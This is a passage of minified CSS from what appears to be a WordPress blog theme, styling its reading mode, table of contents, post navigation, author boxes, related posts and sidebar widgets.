(max-width:1025px){.reading-close{top:auto;bottom:20px;left:50%;margin:0 0 0 -20px}}.readingDown{position:absolute}.readingUp{animation-name:fadeInDown}.reading-close:hover{background:#e8c2ad;color:#fff;border:1px solid #e8c2ad}.reading-close i{vertical-align:-30%}.night .reading-close i{vertical-align:-18%}.read .comment-counts,.read .sticky-comments-box.comment-list,.read .header-sub,.read .begin-tabs-content,.read #related-img,.read .tg-site,.read .meta-author,.read .site-footer,.read .footer-site-widget,.read .comments-area,.read .scroll-comments,.read .tg-box,.read #single-widget,.read .related-article,.read .nav-single,.read .post-nav-img,.read .authorbio,.read .s-weixin,.read .s-weixin-one,.read .single-footer,.read .slider-rolling-box,.read .single-tag,.read .sharing-box,.read .begin-today,.read .toc-box,.read #scroll,.read #sidebar,.read .bread,.read .s-hide,.read .single-meta,.read .meta-back,.read .t-mark,.read .copyright-post,.read .relat-post-box,.read .site-header-o,.read .site-header{display:none}.inf-ext-box{position:relative;float:left;line-height:35px;width:100%;margin:0 0 35px}.inf-ext-content-img{float:left;margin-left:40%;padding:0 0 3px 25px}.inf-ext-content{float:left}.inf-ext-img-box{position:absolute;right:60%;top:0;bottom:0;overflow:hidden;border-radius:5px}.inf-ext-img-box img{float:left;max-width:100%;width:100%;height:auto;border-radius:5px}.inf-ext-content .inf-ext-list{float:left;width:50%;padding:0 10px 0 0}.ext-name{font-weight:700;font-size:1.53rem;margin:0 15px 0 0}.ext-inf{font-size:1.5rem;color:#666}@media screen and (max-width:520px){.inf-ext-content-img{margin:0;padding:0}.inf-ext-content .inf-ext-list{width:100%}.inf-ext-img-box{position:static;margin:0 0 15px}}.meta-author{position:relative}.cms-news-grid-container .author-hide{display:none}.meta-author-box{position:absolute;top:22px;left:-20px;width:180px;display:none;z-index:3;padding:10px}.meta-back{position:relative}.meta-back .meta-author-box{position:absolute;top:39px;left:-56px;width:180px;display:none;z-index:3;padding:10px}.meta-author-inf{background:#fff;font-size:1.2rem;color:#666;line-height:20px;padding:10px 10px 20px;border-radius:8px;background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);border:1px solid #ececec}.meta-author-box .meta-inf span{font-size:1.4rem;margin:0}.meta-author-box .meta-inf{line-height:130%}.meta-inf-avatar{width:52px;height:52px;overflow:hidden;margin:10px auto 5px;border-radius:50%}.meta-inf-avatar img{float:left;width:100%;height:auto;max-width:100%}.meta-inf-name{font-size:14px;font-size:1.4rem;color:#444;font-weight:700;text-align:center;text-transform:capitalize;margin:0}.meta-inf{float:left;width:50%;text-align:center;margin:10px 0 0}.page-edit-link{float:right}.begin-single-meta .meta-author-avatar{float:left}.meta-author-avatar img{width:24px;height:24px;border-radius:24px}.meta-back .meta-author-avatar{padding-top:5px;line-height:0}.meta-back .meta-author-avatar img{width:40px;height:40px;padding:2px;border-radius:35px;border:1px solid #ececec}.paper-content .meta-author-avatar img{display:inline;vertical-align:baseline}.lbm .meta-author-avatar img{margin:0 5px -7px 0}.lbm .load{display:inline}.begin-single-meta,.begin-single-meta a{color:#999}.post-edit-link{padding:1px 3px}.begin-single-meta{line-height:23px;margin:10px 0 15px}.begin-single-meta .be{vertical-align:0% !important}.baidu-r i{font-size:12px !important;margin:0 5px 0 0}.s-hide .off-side{cursor:pointer;margin:0;padding:2px 6px}.off-side:after{content:"\e7e7"}.on-side:after{content:"\e9e9"}.off-side:after,.on-side:after{font-family:be;font-size:15px !important;color:#999;padding:0 6px;display:block;float:right;cursor:pointer}.s-hide:hover .off-side:after,.s-hide:hover .on-side:after{color:#666}@media screen and (max-width:640px){.begin-single-meta{font-size:13px;font-size:1.3rem}.begin-single-meta .comment,.grid-meta-author,.baidu-r,.meta-source,.entry-meta .meta-author{display:none}.word-time{position:absolute;top:17px;left:50px}.meta-back .word-time{position:inherit;top:0;left:0}}.single-cat-tag{position:absolute;background:#f8f8f8;bottom:-1px;left:0;width:100%;line-height:normal;padding:8px 0;overflow:hidden;display:inline-block;border-bottom:1px solid #ececec;border-radius:0 0 8px 8px}.single-cat{padding:0 20px}.single-cat a{padding:0 5px}.single-replace{float:right}.apc-grid-meta .comment span,.single-meta .comment span,.full-entry-meta .comment span,.entry-content .comment span{display:none}.single-tag{padding:0 1px}.single-tag ul{overflow:hidden;margin:0 -2px 6px}.single-tag li{width:16.66666666666667%;float:left;padding:0 2px 4px}.single-tag li a{background:#666;color:#fff;text-align:center;padding:6px 4px;display:block;opacity:.7;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-transition-duration:.5s;transition-duration:.5s;border-radius:5px;transition:transform .1s linear}.single-tag li a:hover{background:#666;color:#fff;transform:scale(.95);transition:all .1s ease-in 0s}@media screen and (max-width:1025px){.single-tag li{width:25%}}@media screen and (max-width:640px){.single-tag li{width:33.33333333333%}.single-replace{display:none}.entry-header-c h1,.begin-single-meta-c{text-align:left}}@media screen and (max-width:400px){.single-tag li{width:50%}}.abstract{background:#fff;font-size:15px;color:#999;display:block}.abstract fieldset{padding:5px 15px;margin:0 0 10px;border:1px dashed #ececec}.abstract legend{font-weight:600;color:#999;padding:0 5px}.abstract p{text-indent:0 !important;margin:0 0 5px}.no-sidebar{width:100% !important}.no_abstract,.no-sidebar .s-hide{display:none}.toc-close{color:#555;display:block;cursor:pointer;line-height:18px;padding:4px 2px 120px}.toc-close i{color:#ddd;padding:0 0 50px}.toc-zd:hover .toc-close i{color:#e8c2ad}.toc-zd{position:absolute;background:0 0;top:0;right:0;width:22px;height:225px;border-radius:0 5px 5px 0}.toc-widge .toc-zd{display:none}.toc-box{position:fixed;background:#fff;bottom:80px;left:-1px;max-width:270px;min-width:150px;padding:10px 0;z-index:3;border:1px solid #ececec;border-radius:0 8px 8px 0;animation:fade-in;-webkit-animation:fade-in;animation-duration:2s;-webkit-animation:fade-in 2s}.toc-widge-main .toc-box{position:inherit;max-width:100%;border:none}.toc-ul-box{max-height:355px;min-height:200px;overflow:scroll;overflow-x:hidden;-ms-overflow-style:none;scrollbar-width:none}.toc-ul{margin:0 30px 0 3px}.toc-ul-box::-webkit-scrollbar{display:none}.toc-ul-box,.toc-ul-box a{font-size:14px}.toc-ul li{list-style:none !important;margin:0 !important;line-height:230% !important}.toc-ul li a{color:#444 !important;width:100%;min-width:150px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;transition:All .2s ease-in-out;-webkit-transition:All .2s ease-in-out}.toc-ul .sup:hover{box-shadow:none}.toc-no{display:none}a.toc-box-h{color:#333}.toc-ul-box .sup a:hover,.toc-ul-box a.active{color:#444}.widget-area .tocshow{display:none;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s;-webkit-animation-name:fadeInUp;-webkit-animation-duration:1s}.widget-area .tochide{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s;-webkit-animation-name:fadeInUp;-webkit-animation-duration:1s}.widget-area .be-toc-widget.tocshow{display:block;opacity:1 !important;transform:scale(1)}@media screen and (max-width:600px){.toc-box{display:none}.toc-ul-box{height:200px}}@media screen and (max-width:480px){.toc-ul-box .toc-l a:hover{color:#333}}.tocjq li a{padding-left:5px}.toc-level a{padding-left:5px}.toc-level-3 a{padding-left:15px}.noh2.toc-level-3 a{padding-left:5px}.toc-level-4 a{padding-left:25px}.noh2.toc-level-4 a{padding-left:15px}.noh3.toc-level-4 a{padding-left:5px}.toc-level-5 a{padding-left:40px}.noh2.toc-level-5 a{padding-left:30px}.noh3.toc-level-5 a{padding-left:20px}.toc-level-6 a{padding-left:50px}.noh2.toc-level-6 a{padding-left:40px}.noh3.toc-level-6 a{padding-left:30px}.tocjq li a:before,.toc-level a:before{content:"";width:7px;height:7px;margin:0 5px 0 0;display:inline-block;vertical-align:3%;border-radius:50%;background:0 0;border:1px solid #999}.tocjq li a:before{background:0 0;border:1px solid #999}.tocjq li.active a:before{background:#666;border:1px solid #666}.tocjq li a:hover:before{background:#666;border:1px solid #666}.tocjq li a:hover:before{background:#fa9f7e;border:1px solid #fa9f7e}.toc-level.active a:before{background:#666;border:1px solid #666}.toc-level a:hover:before{background:#fa9f7e;border:1px solid #fa9f7e}.be-toc-widget{position:relative;padding:15px}.be-toc-widget .rec-adorn-x,.be-toc-widget .rec-adorn-s{-webkit-filter:blur(2px);filter:blur(2px)}.toc-widge-title{font-weight:700;padding:15px;margin:-15px -15px 0}.toc-widge-main{margin:-10px 0 0}.toc-widge-title i{font-weight:400;margin:0 5px 0 0}.toc-widge .toc-ul{margin:0;padding:0}.toc-widge .toc-ul-box{height:100%}.toc-scroll{position:relative}.toc-prompt{position:absolute;bottom:8px;right:54px;color:#fff}.toc-arrow{position:relative;width:45px;max-width:100%;text-align:center;line-height:normal;padding:5px 0;background:#999;border-radius:3px}.toc-arrow.toc-arrow-en{width:65px;font-size:12px;font-size:1.2rem}.toc-arrow .be-playarrow{position:absolute;top:50%;left:39px;color:#999;font-size:16px !important;margin-top:-5px}.toc-arrow.toc-arrow-en .be-playarrow{position:absolute;left:59px}.single-content [class*=beupset]{position:absolute;left:-10000px}.s-weixin{width:80%;margin:10px auto 20px;padding:1px}.s-weixin ul{float:left;width:48%;text-align:center;padding:10px 0 0;border:1px dashed #ccc}.s-weixin img{height:auto;width:100%;max-width:70%;padding:10px 0}.weimg1{margin:0 2% 0 0}.weimg2{margin:0 0 0 2%}.s-weixin-one{width:400px;margin:10px auto 20px;border:1px dashed #ccc}@media screen and (max-width:480px){.s-weixin-one{width:100%}}.weimg-one{padding:5px}.weimg-one img{float:left;width:30%;height:auto;margin:0 10px 0 0}.weimg-one .weixin-h,.weimg-one .weixin-h-w{float:left;width:65%}.weimg-one .weixin-h-w{color:#999}.copyright-post{background:#fdf8f3;float:left;font-size:15px;font-size:1.5rem;color:#685545;width:100%;margin:15px 0;padding:15px;border-radius:5px}.copyright-post img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.video-content{width:99%;margin:15px auto}.videos-content{width:100%;margin:0 0 25px}.video-img-box{position:relative;float:left;max-width:200px;overflow:hidden}.video-img{position:relative;float:left;width:200px;overflow:hidden;border-radius:5px}.video-img img{float:left;width:100%;height:auto;max-width:100%;margin:0}.video-inf{float:left;width:54%;margin:2px 0 0 15px}.video-inf span{font-size:15px;line-height:40px;display:block;margin:0 0 13px;padding:0 0 0 15px;border:1px solid #ececec}.video-img .be-play,.picture-img .be-play,#related-img .be-play,.img-x2 .be-play,.search .format-video .be-play,.archive .format-video .be-play,.home .format-video .be-play,.page-template .format-video .be-play{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);font-size:30px !important;color:#fff;width:32px;height:32px;text-shadow:0 1px 1px #000}.picture-cms-img .be-play{position:absolute;top:50%;left:50%;width:32px;height:32px;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);font-size:30px !important;color:#fff;text-shadow:0 0 4px rgba(0,0,0,.2)}.img-ico .be{position:absolute;bottom:10px;right:10px;font-size:18px !important;color:#fff}@media screen and (max-width:720px){.video-inf{max-width:260px}}@media screen and (max-width:640px){.video-img-box{float:inherit;margin:0 0 13px}.video-inf{float:inherit;width:100%;max-width:300px;margin:0 auto 13px}}.format-videos{width:100%;margin:0 0 20px}.format-videos-img-box{position:relative;float:left;border-radius:2px}.format-videos-img{position:relative;float:left;width:200px;overflow:hidden;border-radius:5px}.format-videos-img img{float:left;width:100%;height:auto;max-width:100%;margin:0}.format-videos-inf{float:left;width:65%;padding:0 35px}.format-videos-inf span{line-height:37px;display:block}@media screen and (max-width:720px){.format-videos-inf{max-width:260px}.format-videos-inf span{line-height:40px}}@media screen and (max-width:640px){.format-videos-img-box{float:inherit;margin:0 auto 13px}.format-videos-inf{float:inherit;width:100%;max-width:100%;margin:0 auto 13px;padding:0}}.authorbio{background:#fff;margin:0 0 10px;padding:10px 15px;border-radius:8px;border:1px solid #ececec}.authorbio li{line-height:30px}.reprinted img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.authorbio .avatar{float:left;width:48px;height:48px;margin:7px 10px 0 0;border-radius:50%}.re-url{width:0;height:0;border:none}.copy-url{background:#fff;width:80px;padding:2px 8px;cursor:pointer;border:none;-webkit-appearance:none}.nav-single{margin-bottom:10px}.meta-nav{background:#fff;float:left;width:50%;text-align:center;margin-right:-1px;padding:10px 20px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border:1px solid #ececec}.meta-previous{border-radius:5px 0 0 5px}.meta-next{border-radius:0 5px 5px 0}.nav-single a{display:block}.meta-nav:hover{color:#fff;background:#4d8cb8;border:1px solid #4d8cb8}.post-nav-img{margin:0 0 10px}.nav-img-box{position:relative;background:#fff;float:left;width:50%;border:1px solid #ececec}.nav-thumbnail{position:absolute;top:18px;left:18px;width:100px;height:75px;clear:both;overflow:hidden;border-radius:3px}.nav-thumbnail img{float:left}.nav-img{height:110px;padding:20px 20px 20px 130px}.post-nav-img .post-nav{color:#999;margin:5px 0 10px}.nav-img-t{color:#444;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.nav-img-box:hover .post-nav,.nav-img-box:hover .nav-img-t{color:#333}.no-nav-img{height:112px}.post-previous-box{float:left;overflow:hidden;border-right:none;border-radius:8px 0 0 8px}.post-next-box{float:right;overflow:hidden;border-radius:0 8px 8px 0}@media screen and (max-width:600px){.post-nav-img .post-nav{margin:5px 0 -3px}.nav-thumbnail{left:50%;margin:5px 0 0 -50px}.nav-img{height:170px;padding:100px 15px 20px}.post-nav,.nav-img-t{text-align:center;margin:0}.no-nav-img{height:172px}}.relat-post{font-size:14px;font-size:1.4rem}.single-content .relat-post h2{line-height:25px;margin:-3px 0 5px;padding:0 20px;border-left:none}.single-content .relat-post h2 a{font-size:16px;font-size:1.6rem;line-height:20px}.single-content .relat-post .post{position:relative;background:#fff;margin:0 -15px;padding:20px 20px 21px;border:none;border-radius:5px}.single-content .relat-post .ms{position:relative;background:#fff;margin:0 -15px;padding:20px 20px 21px;border:none;border-radius:5px}.single-content .relat-post .ms:hover{box-shadow:none}.relat-post-box{margin:30px 0 0}.night .single-content .relat-post .post{background:#323232;border:none !important}#related-img{background:#fff;margin-bottom:10px;padding:10px 10px 5px;border:1px solid #ececec;border-radius:8px}.related-title{height:50px;line-height:25px;overflow:hidden}.related-site{max-width:100%;width:100%;height:auto;padding:5px}.related-site-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:5px}.related-site-img a img{float:left;max-width:100%;width:100%;height:auto}@media screen and (min-width:901px){.related-title{margin:3px 0 0}}@media screen and (min-width:480px){.r4{float:left;width:25%}}@media screen and (max-width:480px){.r4{float:left;width:50%}}.single-goods-main{position:relative;margin:0 0 10px;padding:0;overflow:hidden;border-radius:5px;border:1px solid #ececec}.single-goods-img{background:#fff;max-width:100%;width:100%;height:auto}.single-goods-img a img{float:left;max-width:100%;width:100%;height:auto}.single-goods-title a{position:absolute;bottom:0;left:0;background:#f40;background:rgba(255,68,0,.8);color:#fff;width:100%;height:40px;line-height:40px;text-align:center;display:block;opacity:0;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.single-goods-main:hover .single-goods-title a{opacity:1;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.single-goods-pricex{background:#f40;background:rgba(255,68,0,.8);position:absolute;top:0;left:0;font-size:12px;font-size:1.2rem;color:#fff;height:25px;line-height:25px;text-align:center;padding:0 8px;border-radius:0 0 2px}.single-goods{margin:0 -5px}.single-goods .tl4{position:relative;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:320px){.tl4{float:left;width:50%}}@media screen and (min-width:1122px){.tm4{float:left;width:25%}}@media screen and (max-width:1122px){.tm4{width:25%}}@media screen and (max-width:480px){.tm4{width:50%}.single-goods{margin:0 -4px}}#single-widget h3{margin:15px 0 0 4px}#single-widget .widget-title-icon{margin:10px 0 0;padding:5px 0 0;background:#fff;border-bottom:none}.single-widget-2 .widget{float:left;width:50%;margin-right:-1px;border-radius:2px}#single-widget .cat-w-icon{background:#fff;height:25px;line-height:25px;border-radius:0;border-bottom:none !important}.single-widget-2 .widget:nth-last-child(6),.single-widget-2 .widget:nth-last-child(4),.single-widget-2 .widget:nth-last-child(2){border-radius:8px 0 0 8px}.single-widget-2 .widget:nth-last-child(5),.single-widget-2 .widget:nth-last-child(3),.single-widget-2 .widget:nth-last-child(1){border-radius:0 8px 8px 0}.single-widget-2 .widget ul{margin:0 5px 5px}@media screen and (max-width:640px){.single-widget-2 .widget{border-radius:8px !important}}#single-widget .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border:1px solid #ececec}#sidebar{float:right;width:28.6%}#sidebar-l{float:left;width:28.6%}.widget-title a,.cat-w-icon a{display:block}.widget{background:#fff;margin:0 0 10px;overflow:hidden;border:1px solid #ececec;border-radius:8px}#sidebar h3,#sidebar-l h3,.cat-w-icon{background:#f8f8f8;height:38px;line-height:38px;border-radius:5px 5px 0 0}.widget ul li{width:100%;line-height:29px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.only-title a{width:100%;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.only-title-date a{width:82%}.widget ul,#sidebar #searchform,#calendar_wrap,.tagcloud,.be-tagcloud,.tagcloud-color,#sidebar-l #searchform{padding:15px}.widget ul li ul{padding:5px 20px}.widget .picture{margin:0 -5px}.widget-title .be-warning{font-size:16px !important;color:#777;font-weight:400;margin:0 15px}.widget .picture{padding:10px 15px}.widget .textwidget{padding:18px}#sponsor_widget,.php_text .widget-text{padding:3px}.php_text .widget-text video{vertical-align:middle}.widget_media_image img{float:left;width:100%;height:auto;max-width:100%;padding:3px;border-radius:6px}.widget .textwidget img,#sponsor_widget img{max-width:100%;width:100%;height:auto;display:block;border-radius:2px}.be_widget_cat,.widget_links,.widget_archive,#sidebar .widget_nav_menu,#sidebar-l .widget_nav_menu{padding:0 0 10px}.widget_archive ul,.widget_cat_icon ul,.be_widget_cat ul,.widget_nav_menu ul{padding:9px 7px 9px 8px}.be_widget_cat li,.widget_links li,.widget_archive li,#sidebar .widget_nav_menu li,#sidebar-l .widget_nav_menu li{float:left;width:49.5% !important;margin:0 -3px -1px 2px}.widget_archive li{color:#999;text-align:center;padding:3px 0;border:1px solid #ececec}.night .widget_archive li{border:1px solid #262626}.be_widget_cat a,.widget_links a,#sidebar .widget_nav_menu a,#sidebar-l .widget_nav_menu a{text-align:center;margin:2px;padding:5px;display:block;border-radius:3px;border:1px solid #ececec}.be_widget_cat a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#sidebar-l .widget_nav_menu a:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8;transition:all .1s ease-in 0s}.tagcloud-color{padding:11px}.tagcloud-color a{float:left;margin:2px;padding:0 7px;color:#fff;line-height:26px;text-align:center;opacity:.9;border-radius:3px;-webkit-transition:transform .1s linear;transition:transform .1s linear}.be-tagcloud a{margin:2px;padding:0 6px;line-height:26px;text-align:center;-webkit-transition:transform .1s linear;transition:transform .1s linear}.be-tagcloud a:hover{transform:scale(1.1)}.tagcloud-color a:hover,.taud a:hover{color:#fff;transform:scale(1.1)}.widget_archive select,.widget_categories select{display:block;min-width:85%;margin:20px auto 10px;padding:8px 10px;border-radius:5px;border:1px solid #ececec}.widget-title{padding:0 0 0 16px}.date-n{color:#999}.day-n{color:#5881a1}.day-n{font-size:16px;font-size:1.6rem;font-weight:700}.month-n{font-size:12px;font-size:1.2rem}.tagcloud-cat a{font-weight:700;padding:5px}.keep-remove-favorite i{margin:0 5px 0 0;color:#999}.keep-remove-favorite:hover i{color:#fa9f7e}#tag_cloud_widget{position:relative;width:96%;height:240px;color:#444;margin:10px 2%;text-align:center;overflow:hidden}.cloud-tag-on a{position:absolute;top:40%;left:40%;color:#fff;max-width:35%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;padding:2px 10px;border-radius:3px;background:0 0;animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s;transition:transform .1s linear;box-shadow:0 1px 4px 1px rgba(0,0,0,.3)}.cloud-tag a{display:none}#tag_cloud_widget a:hover{color:#fff;transform:scale(1.13)}.ajax_text{position:relative;min-height:100px}.widget_color_cat ul{padding:0}.widget_color_cat ul li{width:100%}.color-cat a{line-height:40px;display:block;padding:0 15px;transition-duration:.3s}.color-cat li{border-bottom:1px solid #ececec}.color-cat li:last-of-type{border-bottom:none}.widget_block{padding:15px}.widget_block ul{margin:-15px}.widget_block button{cursor:pointer}.zm-notice{position:relative}.zm-notice ul{padding:0}.list-img-box img{float:left;height:auto;max-width:100%}.notice-main{width:100%;height:50px;overflow:hidden;animation:bg-color 6s infinite;background:rgba(248,93,0,.8)}.notice-main-img{position:absolute;left:0;bottom:0}@keyframes bg-color{0%{background:rgba(248,93,0,.8)}30%{background:rgba(180,56,195,.8)}60%{background:rgba(122,185,81,.8)}100%{background:rgba(248,93,0,.8)}}.list a{width:99%;font-size:14px;font-size:1.4rem;color:#fff;display:block;line-height:50px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.meta-author-avatar.shuo-avatar{position:relative}.meta-author-avatar.shuo-avatar img{float:left;width:48px;height:48px;display:block;margin:2px 10px 0 0;border-radius:48px}.notice-cat .meta-author-avatar.shuo-avatar img{width:24px;height:24px}.shuo-entry-meta{float:left}.notice-cat .shuo-entry-meta{margin:-5px 0 0;line-height:20px}.shuo-author{position:relative;color:#666;font-weight:700;text-transform:capitalize}.shuo-the-role{position:absolute;bottom:-66px;left:25px;font-size:12px;font-size:1.2rem;color:#bb9998;font-weight:400}.shuo-the-role1:after{content:"\e601";font-family:cx;font-size:12px !important;font-weight:400;color:#bb9998;margin:0 0 0 3px}.shuo-inf a,.shuo-inf{color:#999;margin:0 5px 0 0}.region-txt{position:absolute;top:18px;right:20px;font-size:13px;font-size:1.3rem;color:#999}.region-txt .dashicons{vertical-align:middle;margin:0 3px 0 0}.shuo-content{font-size:15px;font-size:1.5rem;margin:5px 0 0 58px;border-radius:5px}.shuo-content img{max-width:100%;height:auto;vertical-align:middle;display:block;margin:15px auto;opacity:1 !important;object-fit:scale-down}.shuo-w{background:#f1f1f1;display:block;margin:0 0 0 32px;padding:10px;border-radius:3px}.notice-shuo ul li{white-space:normal;margin:0 0 10px}.notice-shuo a:hover{color:#666}.new_cat .new-title{white-space:normal}.hot_commend .thumbnail,.new_cat .thumbnail{position:relative;float:left;width:100px;height:75px;margin:8px 15px 8px 0;overflow:hidden}.hot_commend a img,.new_cat a img{float:left;width:100px;height:auto}.hot_commend .hot-title,.new_cat .new-title{height:53px;margin-top:5px;line-height:25px;overflow:hidden;white-space:normal;display:block;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.hot_commend .views,.new_cat .date{float:right;color:#999}.hot_commend ul .be{color:#999}.li-icon{font-size:14px;color:#999;font-weight:700;text-align:center;font-style:italic;width:24px;display:inline-block;margin:0 5px 0 -5px}.li-icon-1{color:#900787}.li-icon-2{color:#c40000}.li-icon-3{color:#ff9a03}.timing_post li i{color:#e8c2ad;padding:0 5px 0 0}.widget .title-li-all ul li{line-height:23px;white-space:normal}.widget .title-li-all ul{padding:0}.title-all-item{padding:10px 15px 10px 10px;border-bottom:1px solid #ececec}.title-all-item:last-of-type{border-bottom:none}.title-all{display:block;margin:0 0 0 50px}.title-all a{font-weight:700}.title-all-item .li-icon{float:left;font-size:24px;font-style:normal;width:40px;height:100%;margin:10px 0 0;font-family:Grifinito-L,Georgia,Times,Times New Roman,serif}.title-all-inf{color:#999;display:block}.title-all-inf .discuss{float:right}#wp-calendar{width:100%}#wp-calendar caption{text-align:center;font-weight:700}#wp-calendar th{text-align:center;background:#f1f1f1}#wp-calendar tbody td,#wp-calendar tfoot td{text-align:center;line-height:38px;padding:0}#wp-calendar a{display:block;background:#4d8cb8;color:#fff}#wp-calendar a:hover{background:#666}#readers_widget{padding:15px 5px 10px 10px}#readers_widget span{padding:0 3px 6px;overflow:hidden;display:block}.readers img{float:left;max-width:100%;width:100%;height:auto;margin:0 -3px;padding:2px;border-radius:50%;border:1px solid #ececec}.readers-avatar{float:left;width:16.66666%}.wp-block-latest-comments__comment .avatar,.gaimg .avatar{float:left;width:27px;height:27px;margin:5px 8px 0 0;padding:1px;border-radius:50%;border:1px solid #ececec}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-smiley{display:inline !important;height:24px !important;max-height:24px !important}#message .wp-smiley{height:15px !important}.message-tab .wp-smiley{float:inherit;width:15px;height:15px !important}.message-widget ul li{width:100%;line-height:37px}.message-widget .comment_author{color:#666;font-weight:700;margin:0 5px 0 0}.message-page ul li{width:99%;line-height:37px;white-space:nowrap;_white-space:normal;overflow:hidden;text-overflow:ellipsis;border-bottom:1px dashed #dadada}.new_cat .views,.widget-cat a{color:#999}.be-like,.new_cat .discuss{color:#999;float:left}.widget-cat .be{color:#999;margin:0 5px 0 0}.comment-names{position:relative;float:left;width:100%}.comment-names li{float:left !important;width:48% !important;line-height:37px !important;margin:0 2% 0 0}.all-names-list{position:absolute;bottom:0;right:0;width:100%;cursor:pointer;text-align:center;padding:6px 0;background:#fff}.all-names-list i{font-size:20px !important}.names-area .all-names-list{display:none}.more-names{position:relative;height:200px;overflow:visible}.names-scroll{cursor:pointer}.author_widget_box{float:left;width:100%;padding:20px 10px 10px}.author_box{max-width:100%;width:100%;height:auto;margin:0 0 10px;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s;text-align:center}.author_box img{max-width:100%;width:100%;height:auto;padding:2px;border-radius:50%;border:1px solid #ececec}.author_widget_box .xl9{position:relative;min-height:1px;padding:0 5px}#sidebar .xl9,#sidebar-l .xl9{float:left;width:25%;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:700px){#cms-widget-one .xl9{width:12.5%}}@media screen and (max-width:480px){#cms-widget-one .xl9{width:25%}}@media screen and (max-width:320px){#cms-widget-one .xl9{width:50%}}.rss-widget-icon{display:none}.img-x2{position:relative;float:left;width:50%;padding:5px}.img-box{margin:0 -5px}.insets{overflow:hidden;border-radius:5px}.insets a img{float:left;max-width:100%;width:100%;height:auto}.be-attachment-inf-box{float:left;width:100%;padding:8px 0}.be-attachment-item{float:left;width:100%;padding:7px 15px}.annex-img{position:relative;float:left;width:100px;height:75px;overflow:hidden;margin:0 15px 0 0;border-radius:3px}.annex-img img{float:left;width:100%;height:auto;max-width:100%}.annex-inf{font-size:13px;color:#555;line-height:24px}.annex-inf span{color:#999;font-size:12px;margin:0 0 0 10px}.annex-down:visited,.annex-down{position:relative;position:absolute;top:50%;left:50%;width:36px;height:36px;text-align:center;color:#777;opacity:0;cursor:pointer;margin:-18px 0 0 -18px;border-radius:50%;background:rgba(255,255,255,.8);-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.be-attachment-item:hover .annex-down{color:#777;opacity:1}.annex-down:hover:after{color:#bb9998}.annex-down:after{content:"\e61d";font-family:be;position:absolute;top:18%;left:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%)}.feed_widget{overflow:visible}.feed-rss,.feed-about{position:relative;font-size:18px;display:block}.feed-about-box{margin:10px 15px;display:flex;justify-content:center}.feed-rss{margin:15px;display:flex;justify-content:center}#feed_widget .feed-t{float:left;height:40px;line-height:40px;margin:0 10px}#feed_widget .tqq,#feed_widget .tsina,#feed_widget .feed{display:block}#feed_widget a{color:#999;width:40px;display:block;text-align:center;height:40px;margin:0 auto;border-radius:50%;border:1px solid #ececec}#feed_widget a:hover{color:#fff;border:none}#feed_widget .be,#feed_widget .zm{font-size:18px !important;font-size:1.8rem !important;vertical-align:10%}#feed_widget .be-weixin{vertical-align:15%}#feed_widget .feed a:hover{background:linear-gradient(to top right,#d28300,#f2a422)}#feed_widget .weixin a:hover{background:linear-gradient(to top right,#2a8c30,#50d558)}#feed_widget .tsina a:hover{background:linear-gradient(to top right,#c40000,#f96060)}#feed_widget .tqq a:hover{background:linear-gradient(to top right,#9880fe,#3abcff)}.weixin-b{position:relative;cursor:pointer;width:40px;display:block;margin:0 auto}.weixin-qr{position:absolute;bottom:48px;left:-11px;background:#fff;padding:5px;z-index:999;display:none;border-radius:8px;border:1px solid #ececec}.weixin-qr img{float:left;width:160px;max-width:160px;height:auto;padding:3px}.sidebar-hide{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.no-sites-cat-ico .sites-title-w:before{content:"\f11e";color:#999;font-size:20px;font-family:dashicons;margin:0 5px 0 0;vertical-align:middle}.sites-widget ul li{line-height:230%}.sites-widget .sites-ico{width:20px !important;height:20px !important}.sites-widget .date{float:right;color:#999;transform:scale(.75);-webkit-transform:scale(.75)}.sites-widget .date span{margin:0 5px 0 0}.widge-caption a{width:100%;line-height:40px;display:block;padding:0 20px;text-align:center;overflow:hidden;overflow-wrap:normal;text-overflow:ellipsis;white-space:nowrap}#cms-widget-two .slider_post h3{margin:0 !important}.slider-widge{position:relative;width:100%;overflow:hidden}.slider-widge-img{overflow:hidden}.slider-widge img{float:left;width:100%;height:auto;max-width:100%}.w-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.w-thumbnail img{float:left;height:auto;max-width:100%;width:100%}.w-img-cat ul{padding:0 15px 15px}.title-img-cat 